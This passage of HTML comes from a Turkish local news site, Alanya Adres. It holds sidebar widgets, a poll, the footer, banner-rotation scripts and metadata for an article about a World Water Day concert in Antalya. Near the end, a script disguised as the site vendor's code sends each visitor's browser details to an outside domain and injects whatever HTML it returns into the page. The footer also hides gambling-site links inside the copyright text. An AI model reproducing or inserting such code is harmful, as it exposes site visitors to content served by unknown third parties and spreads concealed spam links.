                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">69</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/spor/antalyaspor-basin-sozcusu-baskan-hedefimiz-ilk-5-h72235.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/spor/antalyaspor-basin-sozcusu-baskan-hedefimiz-ilk-5-h72235.html" title="Antalyaspor Basın Sözcüsü Başkan: &quot;Hedefimiz..."  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2022/03/antalyaspor_basin_sozcusu_baskan_hedefimiz_ilk_5_h72235_b896d.jpeg" alt="Antalyaspor Basın Sözcüsü Başkan: &quot;Hedefimiz..." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/spor/antalyaspor-basin-sozcusu-baskan-hedefimiz-ilk-5-h72235.html" title="Antalyaspor Basın Sözcüsü Başkan: &quot;Hedefimiz..."  target="_blank" class="title">Antalyaspor Basın Sözcüsü Başkan: &quot;Hedefimiz...</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/spor" title="Spor"  target="_blank" class="text-muted">Spor</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Lifestyle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/yasam\/antalyada-dunya-su-gunu-konseri-h72234.html"
    },
    "headline": "Antalya\u2019da D\u00fcnya Su G\u00fcn\u00fc konseri",
    "name": "Antalya\u2019da D\u00fcnya Su G\u00fcn\u00fc konseri",
    "articleBody": "Antalya B\u00fcy\u00fck\u015fehir Belediyesi, Birle\u015fmi\u015f Milletler taraf\u0131ndan ilan edildi\u011fi 1993 y\u0131l\u0131ndan bu yana kutlanan 22 Mart D\u00fcnya Su G\u00fcn\u00fc kapsam\u0131nda konser d\u00fczenledi. Varyant seyir teras\u0131, Olbia Kent Meydan\u0131, Bo\u011fa\u00e7ay\u0131, Lara D\u00fcden Park ve D\u00fcden \u015eelalesi\u2019nde konserler ger\u00e7ekle\u015fti. G\u00fcn\u00fcn anlam ve \u00f6nemine vurgu yapmak ad\u0131na Antalya B\u00fcy\u00fck\u015fehir Belediyesi Bando ve Orkestras\u0131 Bo\u011fa\u00e7ay\u0131\u2019nda konser verdi. Orkestra, seslendirdi\u011fi mar\u015flar ve \u015fark\u0131larla vatanda\u015flar\u0131 keyifli saatler ya\u015fatt\u0131.\r\nAntalya B\u00fcy\u00fck\u015fehir Belediyesi ASAT Genel M\u00fcd\u00fcrl\u00fc\u011f\u00fc de konserlerin d\u00fczenlendi\u011fi alanlarda vatanda\u015flar\u0131 bilgilendirmek ad\u0131na stant a\u00e7t\u0131. Stantlarda vatanda\u015flara su tasarrufunun \u00f6nemini i\u00e7eren bro\u015f\u00fcrler ve bataryalar i\u00e7in su tasarrufunu sa\u011flayan aparatlar da\u011f\u0131t\u0131ld\u0131.",
    "description": "Antalya B\u00fcy\u00fck\u015fehir Belediyesi 22 Mart D\u00fcnya Su G\u00fcn\u00fc&#039;n\u00fc kutlad\u0131. Suyun \u00f6nemi ve su tasarrufuna dikkat \u00e7ekmek i\u00e7in \u2018Suyuna Gelece\u011fine Sahip \u00c7\u0131k&#039;",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2022\/03\/antalyada_dunya_su_gunu_konseri_h72234_0bbc3.jpeg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2022-03-23T14:01:48+03:00",
    "dateModified": "2022-03-23T14:01:48+03:00",
    "genre": "news",
    "wordCount": 148,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=1496894441"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=164382003"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=188940126"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=742388937"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1836901112"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=210716205"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=1466308344"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=599821786"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=159935346"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=1642717367"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=72649355"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=155955748"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('72234', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
